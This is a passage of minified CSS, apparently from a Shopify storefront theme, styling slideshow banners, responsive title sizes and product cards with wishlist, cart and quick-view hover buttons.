1600px){.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:70px}}.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:30px;line-height:1.5;transform:translateY(100px);transition:all .8s linear;opacity:0;margin-bottom:20px}.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title.active{opacity:1;transform:none;transition:all .8s linear}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:18px}}@media only screen and (min-width: 576px){.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:20px}}@media only screen and (min-width: 768px){.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:22px}}@media only screen and (min-width: 992px){.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:24px}}@media only screen and (min-width: 1200px){.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:26px}}@media only screen and (min-width: 1600px){.section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title{font-size:30px}}.section-slideshow-v1 .slick-slide-h1 .slide-content .box-button{transform:translateY(100px);opacity:0;transition:all 1s linear}.section-slideshow-v1 .slick-slide-h1 .slide-content .box-button .btn-show-now{font-size:15px;text-transform:uppercase;font-weight:400;display:inline-block;padding:15px 30px;border:1px solid black}.section-slideshow-v1 .slick-slide-h1 .slide-content .box-button .btn-show-now:hover{border:1px solid black}.section-slideshow-v1 .slick-slide-h1 .slide-content .box-button.active{transform:none;opacity:1;transition:all 1s linear}.section-slideshow-v1 .slick-slide-h1 .prev-slide{left:45px}.section-slideshow-v1 .slick-slide-h1 .prev-slide:after{content:"Prev";display:none;transition:all .4s}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .prev-slide{left:15px}}.section-slideshow-v1 .slick-slide-h1 .next-slide{right:45px}.section-slideshow-v1 .slick-slide-h1 .next-slide:before{content:"Next";display:none;transition:all .5s}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .next-slide{right:15px}}.section-slideshow-v1 .slick-slide-h1 .prev-slide,.section-slideshow-v1 .slick-slide-h1 .next-slide{position:absolute;top:50%;z-index:1;transform:translateY(-50%);width:50px;height:50px;line-height:50px;text-align:center;border:1px solid #ccc;border-radius:50px;color:#333;background:#fff;font-size:14px;transition:all .5s}.section-slideshow-v1 .slick-slide-h1 .prev-slide i,.section-slideshow-v1 .slick-slide-h1 .next-slide i{font-size:18px}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .prev-slide i,.section-slideshow-v1 .slick-slide-h1 .next-slide i{font-size:12px}}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .prev-slide,.section-slideshow-v1 .slick-slide-h1 .next-slide{width:30px;height:30px;line-height:30px}}.section-slideshow-v1 .slick-slide-h1 .prev-slide:hover,.section-slideshow-v1 .slick-slide-h1 .next-slide:hover{width:100px;transition:all .5s;display:flex!important;align-items:center;justify-content:space-around}.section-slideshow-v1 .slick-slide-h1 .prev-slide:hover:after,.section-slideshow-v1 .slick-slide-h1 .prev-slide:hover:before,.section-slideshow-v1 .slick-slide-h1 .next-slide:hover:after,.section-slideshow-v1 .slick-slide-h1 .next-slide:hover:before{display:block;transition:all .5s}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .prev-slide:hover,.section-slideshow-v1 .slick-slide-h1 .next-slide:hover{width:60px}}.section-slideshow-v4{position:relative}@media only screen and (max-width: 576px){.section-slideshow-v4 .slick-slide-h4 .image-slide img{height:400px;object-fit:cover}}.section-slideshow-v4 .slick-slide-h4 .slide-content{position:absolute;top:50%;transform:translateY(-50%);overflow:hidden}@media only screen and (max-width: 1440px){.section-slideshow-v4 .slick-slide-h4 .slide-content{padding:0 15px}}.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-size:80px;line-height:1.1;text-transform:capitalize;margin-bottom:0;opacity:0;transition:all .6s cubic-bezier(0,.45,.58,.2);transform:translate(100px);overflow:hidden}.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide.active{opacity:1;transition:all .6s cubic-bezier(0,.45,.58,.2);transform:none}@media only screen and (max-width: 576px){.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-size:30px}}@media only screen and (min-width: 576px){.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-width:35px}}@media only screen and (min-width: 768px){.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-width:45px}}@media only screen and (min-width: 992px){.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-size:50px}}@media only screen and (min-width: 1200px){.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-size:65px}}@media only screen and (min-width: 1600px){.section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide{font-size:80px}}.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:30px;line-height:1.5;margin-bottom:30px;opacity:0;transform:translate(-100px);transition:all .8s cubic-bezier(0,.45,.58,.2);transition-delay:.3s;overflow:hidden}.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title.active{opacity:1;transform:none;transition:all .8s cubic-bezier(0,.45,.58,.2)}@media only screen and (max-width: 576px){.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:18px}}@media only screen and (min-width: 576px){.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:20px}}@media only screen and (min-width: 768px){.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:22px}}@media only screen and (min-width: 992px){.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:24px}}@media only screen and (min-width: 1200px){.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:27px}}@media only screen and (min-width: 1600px){.section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title{font-size:30px}}.section-slideshow-v4 .slick-slide-h4 .slide-content .box-button{opacity:0;transform:translateY(100px);transition:all 1s cubic-bezier(0,.45,.58,.2);transition-delay:.6s;overflow:hidden}.section-slideshow-v4 .slick-slide-h4 .slide-content .box-button.active{opacity:1;transform:none;transition:all 1s cubic-bezier(0,.45,.58,.2)}.section-slideshow-v4 .slick-slide-h4 .slide-content .box-button .btn-show-now{display:inline-block;font-size:15px;font-weight:500;line-height:15px;padding:15px 30px;transition:all .4s;text-transform:uppercase;border:1px solid black}.section-slideshow-v4 .slick-dots{position:absolute;bottom:30px}.section-slideshow-v4 .slick-dots li{padding:0;transition:all .5s;margin:0 3px}.section-slideshow-v4 .slick-dots li button{width:8px;height:8px;border-radius:50%;background:#cacaca}.section-slideshow-v4 .slick-dots li button:before{display:none}.section-slideshow-v4 .slick-dots li.slick-active{transition:all .5s}.section-slideshow-v4 .slick-dots li.slick-active button{border:2px solid black;background:transparent}@media only screen and (max-width: 576px){.section-slideshow-v4 .slick-dots{bottom:0}}.esteva-slideshow-v5{position:relative}.esteva-slideshow-v5 .itemv-slide-h5{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;background-position-y:top!important;background-attachment:fixed!important;padding-top:342px;padding-bottom:472px}@media only screen and (max-width: 576px){.esteva-slideshow-v5 .itemv-slide-h5{padding-top:125px;padding-bottom:150px}}@media only screen and (min-width: 576px){.esteva-slideshow-v5 .itemv-slide-h5{padding-top:200px;padding-bottom:240px}}@media only screen and (min-width: 768px){.esteva-slideshow-v5 .itemv-slide-h5{padding-top:270px;padding-bottom:295px}}@media only screen and (min-width: 992px){.esteva-slideshow-v5 .itemv-slide-h5{padding-top:290px;padding-bottom:350px}}@media only screen and (min-width: 1200px){.esteva-slideshow-v5 .itemv-slide-h5{padding-top:300;padding-bottom:410px}}@media only screen and (min-width: 1600px){.esteva-slideshow-v5 .itemv-slide-h5{padding-top:342px;padding-bottom:472px}}.esteva-slideshow-v5 .itemv-slide-h5 .box-content{text-align:center}.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:80px;text-transform:uppercase;font-weight:600;margin:20px 0}@media only screen and (max-width: 576px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:30px}}@media only screen and (min-width: 576px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:45px}}@media only screen and (min-width: 768px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:50px}}@media only screen and (min-width: 992px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:60px}}@media only screen and (min-width: 1200){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:70px}}@media only screen and (min-width: 1600px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .title-slide{font-size:80px}}.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:30px;padding:0 30px;fonr-weight:400}@media only screen and (max-width: 576px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:18px}}@media only screen and (min-width: 576px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:20px}}@media only screen and (min-width: 768px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:22px}}@media only screen and (min-width: 992px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:24px}}@media only screen and (min-width: 1200px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:27px}}@media only screen and (min-width: 1600px){.esteva-slideshow-v5 .itemv-slide-h5 .box-content .sub-title{font-size:30px}}.esteva-slideshow-v5 .itemv-slide-h5 .box-content .box-button .btn-shopnow{display:inline-block;font-size:15px;text-transform:uppercase;font-weight:500;padding:15px 30px;border:1px solid black}.tab-pd-details .tab-content .tab-pane{width:100%}.tab-pd-details .tab-content .tab-pane .content{padding:0 50px;display:flex;flex-direction:column;justify-content:center}@media only screen and (max-width: 576px){.tab-pd-details .tab-content .tab-pane .content{padding:0 15px}}#add{color:#979797}.product-item-v2 .info-product .title-product{padding:20px 0 4px}.product-item-v2 .info-product .title-product a{font-family:Gotham,serif;font-size:14px;font-weight:400;color:#000}.product-item-v2 .info-product .title-product:hover a{color:#cfa161}.product-item-v2 .info-product .price-product .price-old{font-family:Gotham,serif;font-size:14px;font-weight:400;color:#979797}.product-item-v2 .info-product .price-product .price{font-family:Gotham,serif;font-size:14px;font-weight:400;color:#cfa161}.product-item-v2 .img-product{overflow:hidden}.product-item-v2 .img-product .label-new{font-family:Gotham,serif;height:25px;display:inline-block;text-align:center;background-color:#f44338;line-height:25px;color:#fff;font-weight:600;letter-spacing:.1em;font-size:10px;text-transform:uppercase;padding:0 10px;background-color:#41cce5;left:13px;top:9px}.product-item-v2 .img-product .label-sale{font-family:Gotham,serif;right:13px;top:9px;height:25px;display:inline-block;text-align:center;background-color:#f44338;line-height:25px;color:#fff;font-weight:400;letter-spacing:.1em;font-size:10px;text-transform:uppercase;padding:0 10px}.product-item-v2 .img-product .sold-out{position:absolute;font-family:Gotham,serif;font-weight:600;display:inline-block;font-size:11px;letter-spacing:.2em;text-transform:uppercase;text-align:center;line-height:1.2;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;transition:all .3s ease;background-color:#cfa161;padding:10px 15px}.product-item-v2 .img-product .sold-out a{color:#fff}.product-item-v2 .img-product .sold-out:hover{transition:all .3s ease}.product-item-v2 .product-icon-action{position:absolute;bottom:10px;left:0;right:0;background-color:transparent;-webkit-transition:.4s linear;-moz-transition:.4s linear;-ms-transition:.4s linear;-o-transition:.4s linear;transition:.4s linear;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flex;flex-wrap:wrap;justify-content:center}@media (max-width: 767px){.product-item-v2 .product-icon-action{display:none}}.product-item-v2 .product-icon-action .add-wishlist,.product-item-v2 .product-icon-action .add-to-cart,.product-item-v2 .product-icon-action .quick-view{transform:translate(30px);transition:.5s;visibility:hidden;opacity:0}.product-item-v2 .product-icon-action .add-wishlist a,.product-item-v2 .product-icon-action .add-wishlist button,.product-item-v2 .product-icon-action .add-to-cart a,.product-item-v2 .product-icon-action .add-to-cart button,.product-item-v2 .product-icon-action .quick-view a,.product-item-v2 .product-icon-action .quick-view button{color:#232529;display:inline-block;width:46px;height:46px;line-height:46px;border-radius:50%;padding:0;font-weight:400;margin:0 10px;background-color:#fff;font-size:0;box-shadow:0 3px 10px #00000014;transition:.3s}.product-item-v2 .product-icon-action .add-wishlist a i,.product-item-v2 .product-icon-action .add-wishlist button i,.product-item-v2 .product-icon-action .add-to-cart a i,.product-item-v2 .product-icon-action .add-to-cart button i,.product-item-v2 .product-icon-action .quick-view a i,.product-item-v2 .product-icon-action .quick-view button i{font-size:18px;color:#000;display:flex;justify-content:center;line-height:46px;transition:.3s}.product-item-v2 .product-icon-action .add-wishlist a:hover,.product-item-v2 .product-icon-action .add-wishlist button:hover,.product-item-v2 .product-icon-action .add-to-cart a:hover,.product-item-v2 .product-icon-action .add-to-cart button:hover,.product-item-v2 .product-icon-action .quick-view a:hover,.product-item-v2 .product-icon-action .quick-view button:hover{background-color:#cfa161;transition:.3s}.product-item-v2 .product-icon-action .add-wishlist a:hover i,.product-item-v2 .product-icon-action .add-wishlist button:hover i,.product-item-v2 .product-icon-action .add-to-cart a:hover i,.product-item-v2 .product-icon-action .add-to-cart button:hover i,.product-item-v2 .product-icon-action .quick-view a:hover i,.product-item-v2 .product-icon-action .quick-view button:hover i{color:#fff;z-index:1;transition:.3s}.product-item-v2:hover .sold-out{transform:translate(-50%,-50%) scale(1);transition:all .3s ease}.product-item-v2:hover .product-icon-action .add-wishlist,.product-item-v2:hover .product-icon-action .add-to-cart,.product-item-v2:hover .product-icon-action .quick-view{transform:translate(0);transition:.5s;opacity:1;visibility:visible}.product-item-v2:hover .product-icon-action .add-wishlist{transition-delay:.1s}.product-item-v2:hover .product-icon-action .add-to-cart{transition-delay:.2s}.product-item-v2:hover .product-icon-action .quick-view{transition-delay:.3s}.section-blog-v1 .block-title-sectionh2 .content-blog-v1 .slick-list .slick-track{width:100%!important}
/*# sourceMappingURL=/cdn/shop/t/5/assets/engo-customize.scss.css.map?v=122791803137371117381721346452 */
